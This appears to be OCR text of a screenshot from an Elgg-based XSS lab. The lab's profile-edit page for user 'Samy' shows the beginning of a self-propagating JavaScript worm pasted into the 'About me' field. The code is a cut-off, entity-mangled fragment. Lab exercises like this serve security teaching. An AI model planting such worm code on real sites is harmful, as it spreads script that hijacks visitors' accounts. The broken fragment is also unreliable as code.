 Edit profile : XSS Lab Site - Mozilla Firefox
En
7:15 AM
XSS Scripting - Google D
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
240%
Search
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<p>window.onload = function(){ var headerTag = &ldquo;&rdquo; var jsCode =
document.getElementById(&ldquo;worm&rdquo;).innerHTML; var tailTag =
&ldquo;&lt;/&rdquo;+&rdquo;script&gt;&rdquo;;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>